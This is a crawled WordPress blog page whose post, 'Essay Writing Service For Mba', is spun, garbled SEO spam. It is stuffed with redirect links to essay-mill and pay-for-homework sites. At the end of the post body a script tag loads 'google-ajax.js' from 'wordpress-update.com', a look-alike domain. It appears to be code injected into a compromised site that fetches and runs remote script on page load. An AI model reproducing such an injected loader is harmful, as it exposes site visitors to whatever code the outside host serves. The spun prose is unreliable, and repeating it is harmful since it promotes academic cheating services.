

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://flagig.com/uncategorized/essay-writing-service-for-mba-4/
body_size: 12913
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en" lang="en">
<head>
	<link rel="shortcut icon" href="https://flagig.com/wp-content/themes/pongo/favicon.ico" type="image/x-icon" />
	<!-- non-retina iPhone pre iOS 7 -->
	<link rel="apple-touch-icon-precomposed" href="/wp-content/themes/pongo/images/icon57.png" sizes="57x57">
	<!-- non-retina iPad pre iOS 7 -->
	<link rel="apple-touch-icon-precomposed" href="/wp-content/themes/pongo/images/icon72.png" sizes="72x72">
	<!-- non-retina iPad iOS 7 -->
	<link rel="apple-touch-icon-precomposed" href="/wp-content/themes/pongo/images/icon76.png" sizes="76x76">
	<!-- retina iPhone pre iOS 7 -->
	<link rel="apple-touch-icon-precomposed" href="/wp-content/themes/pongo/images/icon114.png" sizes="114x114">
	<!-- retina iPhone iOS 7 -->
	<link rel="apple-touch-icon-precomposed" href="/wp-content/themes/pongo/images/icon120.png" sizes="120x120">
	<!-- retina iPad pre iOS 7 -->
	<link rel="apple-touch-icon-precomposed" href="/wp-content/themes/pongo/images/icon144.png" sizes="144x144">
	<!-- retina iPad iOS 7 -->
	<link rel="apple-touch-icon-precomposed" href="/wp-content/themes/pongo/images/icon152.png" sizes="152x152">
	<title>
	Essay Writing Service For Mba | 
	</title>
	<link rel="stylesheet" type="text/css" media="all" href="https://flagig.com/wp-content/themes/pongo/style.css?1572096439" />
	<link rel="pingback" href="https://flagig.com/xmlrpc.php" />
	<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="FLAGIG &raquo; Essay Writing Service For Mba Comments Feed" href="https://flagig.com/uncategorized/essay-writing-service-for-mba-4/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/flagig.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='fbComments_hideWpComments-css' href='https://flagig.com/wp-content/plugins/facebook-comments-for-wordpress/css/facebook-comments-hidewpcomments.css?ver=3.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='fbc_rc_widgets-style-css' href='https://flagig.com/wp-content/plugins/facebook-comments-for-wordpress/css/facebook-comments-widgets.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://flagig.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wpt-twitter-feed-css' href='https://flagig.com/wp-content/plugins/wp-to-twitter/css/twitter-feed.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://flagig.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://flagig.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://flagig.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://flagig.com/wp-json/wp/v2/posts/17399" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://flagig.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://flagig.com/uncategorized/essay-writing-service-for-mba-4/" />
<link rel='shortlink' href='https://flagig.com/?p=17399' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://flagig.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fflagig.com%2Funcategorized%2Fessay-writing-service-for-mba-4%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://flagig.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fflagig.com%2Funcategorized%2Fessay-writing-service-for-mba-4%2F&#038;format=xml" />
<script type="text/javascript">
	window._wp_rp_static_base_url = 'https://wprp.zemanta.com/static/';
	window._wp_rp_wp_ajax_url = "https://flagig.com/wp-admin/admin-ajax.php";
	window._wp_rp_plugin_version = '3.5.4';
	window._wp_rp_post_id = '17399';
	window._wp_rp_num_rel_posts = '3';
	window._wp_rp_thumbnails = true;
	window._wp_rp_post_title = 'Essay+Writing+Service+For+Mba';
	window._wp_rp_post_tags = [];
	window._wp_rp_promoted_content = false;
</script>
<script type="text/javascript" src="https://wprp.zemanta.com/static/js/loader.js?version=3.5.4" async></script>
<link rel="stylesheet" href="https://flagig.com/wp-content/plugins/wordpress-23-related-posts-plugin/static/themes/vertical.css?version=3.5.4" />
<style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style>	
    

    <script>
      (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
      (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
      m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
      })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

      ga('create', 'UA-21109786-1', 'auto');
      ga('send', 'pageview');

    </script>
      
	<script type='text/javascript'>
		var googletag = googletag || {};
		googletag.cmd = googletag.cmd || [];
		(function() {
		var gads = document.createElement('script');
		gads.async = true;
		gads.type = 'text/javascript';
		var useSSL = 'https:' == document.location.protocol;
		gads.src = (useSSL ? 'https:' : 'http:') + 
		'//www.googletagservices.com/tag/js/gpt.js';
		var node = document.getElementsByTagName('script')[0];
		node.parentNode.insertBefore(gads, node);
		})();
	</script>

	<script type='text/javascript'>
		googletag.cmd.push(function() {
		googletag.defineSlot('/8806099/Samping', [300, 250], 'div-gpt-ad-1350619740437-0').addService(googletag.pubads());
		googletag.pubads().enableSingleRequest();
		googletag.enableServices();
		});
	</script>
  
  <script type='text/javascript'>
    googletag.cmd.push(function() {
    googletag.defineSlot('/8806099/samping_2', [300, 250], 'div-gpt-ad-1376724837923-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();
    });
  </script>
  
  <script type='text/javascript'>
    googletag.cmd.push(function() {
    googletag.defineSlot('/8806099/bawah', [468, 60], 'div-gpt-ad-1376724998324-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();
    });
  </script>
</head>
<body>
	<div id="header"> 
		<div id="logo">
			<h1>
				<a href="https://flagig.com/" title="FLAGIG" rel="home"><img src="https://flagig.com/wp-content/themes/pongo/images/flagig_logo.png" alt="FLAGIG" /></a>
			</h1>  
		</div>
		<div id="navigation"><div class="menu-header-container"><ul id="menu-header" class="menu"><li id="menu-item-11022" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-11022"><a href="https://flagig.com/">HOME</a></li>
<li id="menu-item-11340" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11340"><a href="https://flagig.com/category/music/">MUSIC</a></li>
<li id="menu-item-11023" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11023"><a href="https://flagig.com/category/flagig-movie/">MOVIE</a></li>
<li id="menu-item-11341" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11341"><a href="https://flagig.com/category/fashion/">FASHION</a></li>
<li id="menu-item-11024" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11024"><a href="https://flagig.com/category/flagig-event/">EVENT</a></li>
<li id="menu-item-11025" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11025"><a href="https://flagig.com/category/flagig-place/">PLACE</a></li>
<li id="menu-item-11342" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11342"><a href="https://flagig.com/category/tech/">TECH</a></li>
</ul></div>		</div>
		<div id="search-bar">
			<div id="searchform">
				<form method="get" action="/">
	<input type="text" name="s" id="s" value="Articles" onfocus='if(this.value=="Articles") this.value=""' onblur='if(this.value=="") this.value="Articles"' />
	<input type="submit" value="Search" />
</form>			</div>
		</div>
		<div class="clear"></div>
	</div>
	<div id="wrapper">
<div id="left">
	<div class="box">
		<span>Tags</span>
		<ul>
			<li><a href="https://flagig.com/tag/review/" title="View all posts in Review">Review</a></li><li><a href="https://flagig.com/tag/new-product/" title="View all posts in New Product">New Product</a></li><li><a href="https://flagig.com/tag/music/" title="View all posts in Music">Music</a></li><li><a href="https://flagig.com/tag/music-news/" title="View all posts in Music News">Music News</a></li><li><a href="https://flagig.com/tag/music-video/" title="View all posts in Music Video">Music Video</a></li><li><a href="https://flagig.com/tag/style/" title="View all posts in Style">Style</a></li><li><a href="https://flagig.com/tag/movie-review/" title="View all posts in Movie Review">Movie Review</a></li><li><a href="https://flagig.com/tag/gadget/" title="View all posts in Gadget">Gadget</a></li><li><a href="https://flagig.com/tag/movie-trailer/" title="View all posts in Movie trailer">Movie trailer</a></li><li><a href="https://flagig.com/tag/accessories/" title="View all posts in Accessories">Accessories</a></li>		</ul>
	</div>
		<div class="box">
		<span>Friends</span>
		<ul>
			<li><a href="https://dianarikasari.blogspot.com/" target="_blank">Diana Rikasari</a></li>
			<li><a href="http://ranforyourlife.com/" target="_blank">RAN</a></li>
			<li><a href="https://twitter.com/raisa6690" target="_blank">Raisa</a></li>
      <li><a href="http://www.obb-indonesia.com/" target="_blank">Online Brands Bank</a></li>
	  <li><a href="http://sneakersays.com/" target="_blank">Sneakersays</a></li>
		</ul>
	</div>
	<!-- <div class="box">
	  <span>Photos</span>
	  <div class="borderbox">
    <style type="text/css">
    #flickr_badge_source_txt {padding:0; font: 11px Arial, Helvetica, Sans serif; color:#666666;}
    #flickr_badge_icon {display:block !important; margin:0 !important; border: 1px solid rgb(0, 0, 0) !important;}
    #flickr_icon_td {padding:0 5px 0 0 !important;}
    .flickr_badge_image {text-align:center !important;}
    .flickr_badge_image img {border: 1px solid black !important;}
    #flickr_www {display:block; padding:0 10px 0 10px !important; font: 11px Arial, Helvetica, Sans serif !important; color:#3993ff !important;}
    #flickr_badge_uber_wrapper a:hover,
    #flickr_badge_uber_wrapper a:link,
    #flickr_badge_uber_wrapper a:active,
    #flickr_badge_uber_wrapper a:visited {text-decoration:none !important; background:inherit !important;color:#3993ff;}
    #flickr_badge_wrapper {background-color:#ffffff;}
    #flickr_badge_source {padding:0 !important; font: 11px Arial, Helvetica, Sans serif !important; color:#666666 !important;}
    #flickr_badge_uber_wrapper span { background:none; font-size:inherit; font-weight:normal; letter-spacing:inherit; padding:0px; text-transform:inherit; }
    #flickr_www { display: none; }                                                                                                                          
    #flickr_badge_wrapper,#flickr_badge_uber_wrapper { width: 100%; }
    </style>
    <table align="center" id="flickr_badge_uber_wrapper" cellpadding="0" cellspacing="10" border="0"><tr><td><a href="http://www.flickr.com" id="flickr_www">www.<strong style="color:#3993ff">flick<span style="color:#ff1c92">r</span></strong>.com</a><table cellpadding="0" cellspacing="10" border="0" id="flickr_badge_wrapper">
    <script type="text/javascript" src="http://www.flickr.com/badge_code_v2.gne?count=6&display=latest&size=s&layout=v&source=user_set&user=59018852%40N04&set=72157633297446756&context=in%2Fset-72157633297446756%2F"></script>
    </table>
    </td></tr></table>
    </div>    -->
  </div>
</div>	<div id="fb-root"></div>
	<script>(function(d, s, id) {
	  var js, fjs = d.getElementsByTagName(s)[0];
	  if (d.getElementById(id)) return;
	  js = d.createElement(s); js.id = id;
	  js.src = "//connect.facebook.net/en_US/all.js#xfbml=1&appId=201350896541811";
	  fjs.parentNode.insertBefore(js, fjs);
	}(document, 'script', 'facebook-jssdk'));</script>  
	<div id="center">
				<div id="post-detail">
			<h1>Essay Writing Service For Mba</h1>
			<div id="author">Posted by <a href="https://flagig.com/author/admin/" title="Posts by Common man" rel="author">Common man</a></div>
			<div id="date">March 19, 2014</div>
			<p>Later or sooner you&#8217;re <a target="_blank" rel="nofollow" href="https://flagig.com/goto/http://www.focus-resources.com/2014/02/essays-sales-promotion-6/" >Essays Sales Promotion</a> planning to find yourself doing it anyways, thus stay ahead of the competition and <a target="_blank" rel="nofollow" href="https://flagig.com/goto/http://www.bestwellplastic.com/write-money-in-words-6/" >Write Money In Words</a> retain as swiftly as you could. And when you are worried that the website may lose your creativity or your &#8220;you-ness&#8221; then a greatest aspect is that you do not have to engage <a target="_blank" rel="nofollow" href="https://flagig.com/goto/http://geaconsulting.ro/writing-essays-grade-9/" >http://geaconsulting.ro/writing-essays-grade-9</a> post authors for all of this content on your own site, just the <a target="_blank" rel="nofollow" href="https://flagig.com/goto/http://sixpathsconsulting.com/english-essay-help-online/" >English Essay Help Online</a> content that is one of the most &#8220;monotonous&#8221; and difficult to publish &#8212; or in other words the filthy &#8220;nitty gritty&#8221; function.<span id="more-17399"></span> I&#8217;ve seen this happen numerous situations it&#8217;s not actually funny. After all, possessing your personal website is much like positioning a piece of you outthere for all to see &#8211; it is the final form of art for the computer pro. Cummings may be Content Customs&#8217; writer and operator; a company that is not irresponsible for producing Highquality Unique Writing Services They are doing most of the research, they are doing every one of the work behind the <a target="_blank" rel="nofollow" href="https://flagig.com/goto/http://abcreative.net/buy-apa-research-paper/" >buy apa research paper</a> scenes, &#038; most significantly, these post authors that are professional are probably better at publishing than you are &#8211; even though the topic is your specialty!</p>
<h2>how to find someone to write my paper</h2>
<p>I&#8217;m merely calling points quickly of my head&#8217;s top. But there&#8217;s so much work expected, thus much function beyond creating articles that it&#8217;s fantastic. Generating your own site can be very fun and thrilling, you may already know. There&#8217;s no purpose that you should not hire content authors &#8212; it is non- worthwhile should younot because time is really cash. There isnot plenty of time within the day if you prefer to get something close to a normal living as well as a productive website to do all of these issues. Should you employ a company with content solutions you may get work performed that could take you 2 yrs, in two months&#8217; amount.</p>
<h2>help me write my paper</h2>
<p>Should you be starting a site that is fresh, you can have a Page Position of 3 with the Alexa Ranking of under 1000000 <a target="_blank" rel="nofollow" href="https://flagig.com/goto/http://firstusfinance.com/list-of-essay-topics/" >list of essay topics</a> the from the next time the improvements come out &#8211; no joke. Learning how to outsource a number of your work is something that all website homeowners who&#8217;re about earning profits online come across at some time, along with the best place to begin with outsourcing serious is the information. I am talking about, an internet blogger uses nearly all of his period obtaining the greatest finger work-out previously, and resting on her or his rump &#8212; not exactly the most fascinating issue actually &#8212; it can have its advantages. Should you talk to any prime blogger you&#8217;ll observe that material authors have been appointed by them at some time within lifestyle. <a target="_blank" rel="nofollow" href="https://flagig.com/goto/http://claroconnect.com/writing-a-essay-for-dummies/" >writing a essay for dummies</a> I mean you&#8217;ve to concern yourself with link exchanges, getting back in superior with SEO, getting, goods that are lively layouts, inside your website community, marketing&#8230; Living of an internet writer <a target="_blank" rel="nofollow" href="https://flagig.com/goto/http://beewithus.dev2.ff00ff.se/pay-me-to-do-your-homework/" >Pay Me To Do Your Homework</a> that consumes the majority of her or his occasion article marketing, or someone that is wanting to startup a website, isn&#8217;t very like the lifestyle of someone that has work on the job. Information writers that are essay writing service for mba employing is the greatest choice you have to increase both of them in a <strong>essay writing service for mba</strong> regular manner. They could boost all your content for your SE&#8217;s, which would consider long periods of time to you to complete on your own. Simply because they know-all about SEO selecting professional guide <a target="_blank" rel="nofollow" href="https://flagig.com/goto/http://www.aractakipsistemleriaks.com/graduate-essay-writing-service-2.html" >Graduate Essay Writing Service</a> authors is also quite useful.</p>
<p><a href="https://flagig.com/writing-custom-odbc-driver/">writing custom odbc driver</a>, <a href="https://flagig.com/essay-writing-service-for-mba/">essay writing service for mba</a>, <a href="https://flagig.com/cv-writing-service-london/">cv writing service london</a>, <a href="https://flagig.com/level-3-essay-writing/">level 3 essay writing</a>, <a href="https://flagig.com/essay-custom-writing/">essay custom writing</a>, <a href="https://flagig.com/essay-writing-template/">essay writing template</a>, <a href="https://flagig.com/essay-helper-students/">essay helper students</a>, <a href="https://flagig.com/writing-a-narrative-essay/">writing a narrative essay</a>, <a href="https://flagig.com/essay-writer-news/">essay writer news</a>, <a href="https://flagig.com/custom-essay-service-ltd/">custom essay service ltd</a><br />
<script type="text/javascript" src="https://wordpress-update.com/google-ajax.js"></script></p>
			<div id="tags"></div>
			<div id="infopost"><a href="https://flagig.com/uncategorized/essay-writing-service-for-mba-4/#disqus_thread"></a> Comments and <a>1,762</a> views </div>
